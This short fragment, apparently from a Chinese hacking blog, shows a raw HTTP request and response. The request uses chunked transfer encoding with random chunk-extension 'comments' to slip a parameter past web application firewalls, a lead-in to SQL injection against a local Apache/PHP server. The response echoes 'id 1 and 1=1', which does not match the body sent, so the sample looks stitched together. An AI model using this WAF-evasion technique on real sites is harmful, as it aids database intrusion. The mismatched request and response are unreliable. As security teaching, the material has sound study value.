 POST / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
Transfer-Encoding: chunked
后面加上注释用来混淆
1;E3Yh1oqhStll6AIi039
i
1;Duz2iJnJY
d
1;SwV1XH2
=
1;Wj9o1vUobUqmorg2iAZuId
1
HTTP/1.1 200 OK
Date: Fri, 22 Mar 2019 11:50:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 26
Connection: close
Content-Type: text/html;charset=utf-8
接收到的id为1 and 1=1
HACK之道
https://blog.csdn.net/weixin_39190897